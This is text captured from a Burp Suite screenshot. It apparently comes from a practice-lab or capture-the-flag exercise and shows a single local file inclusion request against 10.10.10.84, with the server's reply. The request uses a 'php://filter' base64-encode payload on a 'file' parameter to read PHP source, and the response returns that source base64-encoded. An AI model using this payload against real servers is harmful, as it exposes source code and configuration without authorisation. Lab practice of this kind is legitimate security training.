 Applications Places burp-StartBurp Sun 15:23 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=php://filter/convert.base64-encode/resource=ini.php HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 19:21:38 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 44
Connection: close
Content-Type: text/html; charset=UTF-8
PD9waHAKcHJpbnRfcihpbmlfZ2V0X2FsbCgpKTsKPz4K
? < + > Type a search term 0 matches
Done 249 bytes | 189 millis